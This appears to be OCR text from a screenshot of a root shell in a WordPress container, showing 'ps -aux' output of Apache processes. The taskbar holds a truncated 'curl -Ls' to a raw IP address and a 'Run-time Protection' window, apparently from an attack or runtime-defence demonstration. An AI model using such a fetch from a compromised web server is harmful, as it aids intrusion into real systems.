 Applications Places System 1.53 GHz EN Thu Feb 17, 10:48 PM
root@wordpress-7d5566b7b7-2sj7k:/var/www/html# ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.1 0.7 315072 31272 ? Ss 17:15 0:00 apache2 -DFOREGROUND
www-data 191 0.4 1.1 396524 45496 ? S 17:16 0:00 apache2 -DFOREGROUND
www-data 192 0.0 0.3 315344 15044 ? S 17:16 0:00 apache2 -DFOREGROUND
www-data 193 0.0 0.3 315344 14440 ? S 17:16 0:00 apache2 -DFOREGROUND
www-data 194 0.0 0.9 318568 37572 ? S 17:16 0:00 apache2 -DFOREGROUND
www-data 195 0.0 0.2 315344 9348 ? S 17:16 0:00 apache2 -DFOREGROUND
www-data 196 0.3 1.0 320916 42732 ? S 17:16 0:00 apache2 -DFOREGROUND
www-data 198 0.0 0.8 319300 36268 ? S 17:16 0:00 apache2 -DFOREGROUND
www-data 199 0.6 1.0 393008 42768 ? S 17:16 0:00 apache2 -DFOREGROUND
www-data 200 0.0 0.2 315344 9376 ? S 17:16 0:00 apache2 -DFOREGROUND
root 205 0.0 0.0 20260 3244 pts/0 Ss 17:17 0:00 bash
root 215 0.0 0.0 17500 2044 pts/0 R+ 17:17 0:00 ps -aux
root@wordpress-7d5566b7b7-2sj7k:/var/www/html#
Menu Termius - Local Terminal curl -Ls http://152.67.1... Run-time Protection TN... 4.8 KiB/s 56.0 KiB/s No Indicators